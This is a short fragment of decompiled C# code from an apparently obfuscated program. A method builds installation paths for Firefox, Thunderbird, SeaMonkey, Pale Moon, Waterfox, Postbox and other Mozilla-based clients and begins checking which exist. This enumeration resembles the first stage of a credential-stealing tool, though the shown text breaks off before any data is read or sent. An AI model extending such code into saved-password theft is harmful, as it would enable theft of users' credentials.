 // Token: 0x06000158 RID: 344 RVA: 0x00010B30 File Offset: 0x0000ED30
public static long smethod_2(string string_0)
{
string text = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Thunderbird\\";
string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Thunderbird\\";
string text3 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Firefox\\";
string text4 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Firefox\\";
string text5 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\SeaMonkey\\";
string text6 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\SeaMonkey\\";
string text7 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Comodo\\IceDragon\\";
string text8 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Comodo\\IceDragon\\";
string text9 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Cyberfox\\";
string text10 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Cyberfox\\";
string text11 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Pale Moon\\";
string text12 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Pale Moon\\";
string text13 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Waterfox Current\\";
string text14 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Waterfox Current\\";
string text15 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\SlimBrowser\\";
string text16 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\SlimBrowser\\";
string text17 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Firefox\\";
string text18 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Firefox\\";
string text19 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Postbox\\";
string text20 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Postbox\\";
string str = null;
if (Directory.Exists(text))
{